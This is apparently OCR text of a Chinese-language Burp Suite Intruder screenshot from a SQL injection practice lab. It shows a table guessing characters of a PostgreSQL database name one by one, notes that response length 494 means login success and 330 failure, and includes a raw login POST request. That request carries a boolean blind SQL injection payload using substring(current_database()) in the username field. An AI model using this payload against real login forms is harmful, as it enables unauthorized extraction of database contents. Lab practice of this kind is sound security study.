 攻击 保存 列 6. Intruder attack of http://172.18.197.220:10011 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
136 1 p 200 494
128 2 o 200 494
165 3 s 200 494
175 4 t 200 494
59 5 g 200 494
159 6 r 200 494
43 7 e 200 494
170 8 s 200 494
0 200 330
1 1 a 200 330
10 1 b 200 330
19 1 c 200 330
28 1 d 200 330
46 1 f 200 330
37 1 e 200 330
494为登陆成功；
330为登录失败
请求 响应
美化 Raw Hex U2C \n
1 POST /api/sqli/l3/login HTTP/1.1
postgreSql区分大小写，数据库名为Postgre
2 Host: 172.18.197.220:10011
3 Content-Length: 76
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+and+substring(current_database(),9,1)='3')--+&password=admin
Search...
0匹配
已完成